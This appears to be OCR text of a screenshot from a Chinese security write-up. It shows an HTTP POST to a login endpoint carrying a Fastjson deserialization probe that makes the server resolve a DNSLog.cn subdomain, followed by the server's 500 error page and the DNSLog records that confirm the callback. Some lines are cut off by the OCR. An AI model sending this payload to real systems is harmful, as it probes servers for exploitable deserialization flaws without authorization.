 请求
美化 Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 172.30.12.236:8080
3 Content-Length: 70
4 Pragma: no-cache
5 Cache-Control: no-cache
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36
7 Content-Type: application/json
8 Accept: */*
9 Origin: http://172.30.12.236:8080
10 Referer: http://172.30.12.236:8080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language:
zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-HK;q=0.6
13 Cookie: JSESSIONID=99AB8CF74AA3295DC0412834697FB93A
14 Connection: close
15
16 {
"qwq":{
"@type":"java.net.Inet4Address",
"val":"4mmi9n.dnslog.cn"
}
}
17
18
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 500
2 Content-Type: text/html;charset=u
3 Content-Language: en
4 Content-Length: 3401
5 Date: Mon, 29 Jan 2024 03:52:31 G
6 Connection: close
7
8 <!doctype html><html lang="en">
<head>
<title>
HTTP Status 500 – Internal
</title>
<style type="text/css">
h1{
font-family:Tahoma,Arial,
color:white;background-co
font-size:22px;
}
h2{
font-family:Tahoma,Arial,
color:white;background-co
font-size:16px;
}
h3{
font-family:Tahoma,Arial,
color:white;background-co
DNSLog.cn
Get SubDomain Refresh Record
4mmi9n.dnslog.cn
DNS Query Record IP Address Created Time
4mmi9n.dnslog.cn 39.98.99.65 2024-01-29 11:52:23
4mmi9n.dnslog.cn 39.98.99.65 2024-01-29 11:52:21
Copyright © 2019 DNSLog.cn All Rights Reserved
先知社区